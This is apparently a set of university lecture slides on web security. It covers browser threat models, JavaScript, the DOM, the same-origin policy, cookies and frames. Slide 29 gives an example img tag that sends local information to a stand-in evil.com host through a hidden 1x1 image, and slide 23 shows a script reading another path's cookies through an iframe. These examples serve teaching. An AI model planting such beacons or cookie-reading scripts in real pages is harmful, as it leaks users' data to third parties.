Slide 1


Web Security
Thanks to Vitaly Shmatikov and Stanford Web Security group for slides

Slide 2
Admin
Midterm next week
  First half of class
  Practice midterms and review slides available
  Damon will be traveling so office hours will be on Monday (4/15) 1-2pm
  Use slack, Piazza, or email if you have questions
  Guest lecture during second half of class
HW3 due on Monday
  Strict deadline
  Solutions will be posted early Tuesday
slide <number>

Slide 3
Browser and Network
Network
Browser
request
website
reply
OS
Hardware
slide <number>

Slide 4
Two Sides of Web Security
Web browser
  Responsible for securely confining Web content presented by visited websites
Web applications
  Online merchants, banks, blogs, Google Apps …
  Mix of server-side and client-side code
    Server-side code written in PHP, Ruby, ASP, JSP… runs on the Web server
    Client-side code written in JavaScript… runs in the Web browser
slide <number>

Slide 5
Where Does the Attacker Live?
Network attacker
Browser
website
Web attacker
Malware attacker
OS
Hardware
slide <number>

Slide 6
Web Threat Models
Web attacker
Network attacker
  Passive: wireless eavesdropper
  Active: evil Wi-Fi router, DNS poisoning
Malware attacker
  Malicious code executes directly on victim’s computer
  To infect victim’s computer, can exploit software bugs (e.g., buffer overflow) or convince user to install malicious content
    Masquerade as an antivirus program, video codec, etc.
slide <number>

Slide 7
Web Attacker
Controls a malicious website (attacker.com)
  Can even obtain an SSL/TLS certificate for his site ($0)
User visits attacker.com – why?
  Phishing email, enticing content, search results, placed by an ad network, blind luck …
  Attacker’s Facebook app
Attacker has no other access to user machine!
Variation: “iframe attacker”
  An iframe with malicious content included in an otherwise honest webpage
    Syndicated advertising, mashups, etc.
slide <number>

Slide 8



Goals of Web Security
Safe to visit an evil website
Safe to visit two pages
at the same time
Safe delegation
slide <number>

Slide 9
OS vs. Browser Analogies
Operating system
Web browser
Primitives
  System calls
  Processes
  Disk
Principals: Users
  Discretionary access control
Vulnerabilities
  Buffer overflow
  Root exploit
Primitives
  Document object model
  Frames
  Cookies and localStorage
Principals: “Origins”
  Mandatory access control
Vulnerabilities
  Cross-site scripting
  Universal scripting
slide <number>

Slide 10
Browser: Basic Execution Model
Each browser window or frame:
  Loads content
  Renders
    Processes HTML and scripts to display the page
    May involve images, subframes, etc.
  Responds to events
Events
  User actions: OnClick, OnMouseover
  Rendering: OnLoad, OnUnload
slide <number>

Slide 11
JavaScript
“The world’s most misunderstood programming language”
Language executed by the browser
  Scripts are embedded in Web pages
  Can run before HTML is loaded, before page is viewed, while it is being viewed, or when leaving the page
Used to implement “active” web pages
  AJAX, huge number of Web-based applications
Potentially malicious website gets to execute some code on user’s machine
slide <number>

Slide 12

JavaScript History
Developed by Brendan Eich at Netscape
  Scripting language for Navigator 2
Later standardized for browser compatibility
  ECMAScript Edition 3 (aka JavaScript 1.5)
Related to Java in name only
  Name was part of a marketing deal
  “Java is to JavaScript as car is to carpet”
Various implementations available
  Mozilla’s SpiderMonkey and Rhino, several others
slide <number>

Slide 13
JavaScript in Web Pages
Embedded in HTML page as <script> element
  JavaScript written directly inside <script> element
    <script> alert("Hello World!") </script>
  Linked file as src attribute of the <script> element
    <script type="text/JavaScript" src=“functions.js"></script>
Event handler attribute
    <a href="http://www.yahoo.com" onmouseover="alert('hi');">
Pseudo-URL referenced by a link
    <a href=“JavaScript: alert(‘You clicked’);”>Click me</a>
slide <number>

Slide 14
Document Object Model (DOM)
HTML page is structured data
DOM is object-oriented representation of the hierarchical HTML structure
  Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], …
  Methods: document.write(document.referrer)
    These change the content of the page!
Also Browser Object Model (BOM)
  Window, Document, Frames[], History, Location, Navigator (type and version of browser)
slide <number>

Slide 15


Browser Sandbox
Goal: safely execute JavaScript code
provided by a remote website
  No direct file access, limited access to OS, network, browser data, content that came from other websites
Same origin policy (SOP)
  Can only read properties of documents and windows from the same protocol, domain, and port
User can grant privileges to signed scripts
  UniversalBrowserRead/Write, UniversalFileRead, UniversalSendMail
slide <number>

Slide 16
SOP Often Misunderstood
[Jackson and Barth.
“Beware of Finer-
Grained Origins”.
W2SP 2008]
Often simply stated as “same origin policy”
  This usually just refers to “can script from origin A access content from origin B”?
Full policy of current browsers is complex
  Evolved via “penetrate-and-patch”
  Different features evolved slightly different policies
Common scripting and cookie policies
  Script access to DOM considers protocol, domain, port
  Cookie reading considers protocol, domain, path
  Cookie writing considers domain
slide <number>

Slide 17
Website Storing Info in Browser
A cookie is a file created by a website to store information in the browser
POST login.cgi
username and pwd
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
…
GET restricted.html
Server
Browser
Cookie: NAME=VALUE
HTTP is a stateless protocol; cookies add state
slide <number>

Slide 18
What Are Cookies Used For?
Authentication
  The cookie proves to the website that the client previously authenticated correctly
Personalization
  Helps the website recognize the user from a previous visit
Tracking
  Follow the user from site to site; learn his/her browsing behavior, preferences, and so on
slide <number>

Slide 19
Setting Cookies by Server
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE;
domain = (when to send);
path = (when to send);
secure = (only send over HTTPS);
expires = (when expires);
HttpOnly
scope
if expires=NULL:
this session only
Delete cookie by setting “expires” to date in past
Default scope is domain and path of setting URL
slide <number>

Slide 20
SOP for Writing Cookies
domain: any domain suffix of URL-hostname,
except top-level domain (TLD)
Which cookies can be set by login.site.com?
login.site.com can set cookies for all of .site.com
but not for another site or TLD
Problematic for sites like .cornell.edu
path: anything
allowed domains
login.site.com
.site.com
disallowed domains
user.site.com
othersite.com
.com
✓
✗
✓
✗
✗
slide <number>

Slide 21
SOP for Reading Cookies
GET //URL-domain/URL-path
Cookie: NAME = VALUE
Server
Browser
Browser sends all cookies in URL scope:
cookie-domain is domain-suffix of URL-domain
cookie-path is prefix of URL-path
protocol=HTTPS if cookie is “secure”
slide <number>

Slide 22
SOP for JavaScript in Browser
Same domain scoping rules as for sending cookies to the server
document.cookie returns a string with all cookies available for the document
  Often used in JavaScript to customize page
Javascript can set and delete cookies via DOM
    document.cookie = “name=value; expires=…; ”
    document.cookie = “name=; expires= Thu, 01-Jan-70”
slide <number>

Slide 23
Path Separation Is Not Secure
Cookie SOP: path separation
when the browser visits x.com/A,
it does not send the cookies of x.com/B
This is done for efficiency, not security!
DOM SOP: no path separation
A script from x.com/A can read DOM of x.com/B
<iframe src=“x.com/B"></iframe>
alert(frames[0].document.cookie);
slide <number>

Slide 24
Frames
Window may contain frames from different sources
  frame: rigid division as part of frameset
  iframe: floating inline frame
Why use frames?
  Delegate screen area to content from another source
  Browser provides isolation based on frames
  Parent may work even if frame is broken
<IFRAME SRC="hello.html" WIDTH=450 HEIGHT=100>
If you can see this, your browser doesn't understand IFRAME.
</IFRAME>
slide <number>

Slide 25
Browser Security Policy for Frames
A
A
B
A
B
Each frame of a page has an origin
  Origin = protocol://domain:port
Frame can access objects from its own origin
  Network access, read/write DOM, cookies and localStorage
Frame cannot access objects associated with other origins
slide <number>

Slide 26





Library Import
Same origin policy does not apply to directly included scripts (not enclosed in an iframe)
  This script has privileges of A.com, not WebAnalytics
    Can change other pages from A.com origin, load more scripts
Other forms of importing
<script type="text/javascript"
src=http://WebAnalytics.com/analyticsScript.js>
</script>
WebAnalytics.com
slide <number>

Slide 27
SOP Does Not Control Sending
Same origin policy (SOP) controls access to DOM
Active content (scripts) can send anywhere!
  No user involvement required
  Can only read response from same origin
slide <number>

Slide 28
Sending a Cross-Domain GET
Data must be URL encoded
  <img src="http://othersite.com/file.cgi?foo=1&bar=x y">
  Browser sends
  GET file.cgi?foo=1&bar=x%20y HTTP/1.1 to othersite.com
Can’t send to some restricted ports
  For example, port 25 (SMTP)
Can use GET for denial of service (DoS) attacks
  A popular site can DoS another site [Puppetnets]
slide <number>

Slide 29

Using Images to Send Data
Communicate with other sites
  <img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide resulting image
  <img src=“ … ” height=“1" width=“1">
Very important point:
a web page can send information to any site!
slide <number>

Slide 30
Web Applications
Big trend: software as a Web-based service
  Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
  Cloud-hosted applications
Application code split between client and server
  Client (Web browser): JavaScript
  Server: PHP, Ruby, Java, Perl, ASP …
Security is rarely the main concern
  Poorly written scripts with inadequate input validation
  Inadequate protection of sensitive data
slide <number>

